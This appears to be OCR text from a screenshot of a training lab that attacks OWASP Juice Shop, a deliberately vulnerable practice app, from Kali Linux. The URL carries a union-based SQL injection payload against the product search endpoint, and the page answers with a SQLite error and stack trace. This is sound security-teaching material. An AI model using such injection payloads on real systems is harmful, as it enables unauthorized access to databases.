 1 2 3 4
1:01
OWASP Juice Shop × SequelizeDatabaseError: SQL × +
Performing Web Application and Database Attacks (4e)
AttackLinux01
2025-02-25 00:01:56
Isaiah Mosley
172.30.0.23/rest/products/search?q= UNION SELECT '1' FROM sqlite_master --
80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop (Express ^4.17.1)
500 SequelizeDatabaseError: SQLITE_ERROR: SELECTs to the left and right of UNION do not have the same number of result
columns
at Query.formatError (/opt/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:403:16)
at Query._handleQueryResponse (/opt/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:72:18)
at afterExecute (/opt/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:238:27)
at Statement.errBack (/opt/juice-shop/node_modules/sqlite3/lib/sqlite3.js:14:21)